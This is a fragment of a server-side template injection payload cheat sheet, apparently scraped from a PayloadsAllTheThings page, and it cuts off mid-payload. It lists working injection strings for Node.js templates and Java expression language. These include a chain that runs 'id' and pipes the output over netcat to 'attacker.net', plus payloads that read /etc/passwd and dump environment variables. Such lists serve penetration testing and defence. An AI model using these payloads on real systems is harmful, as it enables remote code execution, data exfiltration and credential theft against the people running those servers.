 https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server Side Template Injection
Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Try Hack Me Hack The Box Portswigger
README.md
Official website
- var x = root.process
- x = x.mainModule.require
- x = x('child_process')
= x.exec('id | nc attacker.net 80')
#{root.process.mainModule.require('child_process').spawnSync('cat', ['/etc/passwd']).stdout}
Java
Java - Basic injection
${7*7}
${{7*7}}
${class.getClassLoader()}
${class.getResource("").getPath()}
${class.getResource("../../../../../index.htm").getContent()}
Java - Retrieve the system’s environment variables
${T(java.lang.System).getenv()}
Java - Retrieve /etc/passwd
${T(java.lang.Runtime).getRuntime().exec('cat etc/passwd')}
${T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(99).conc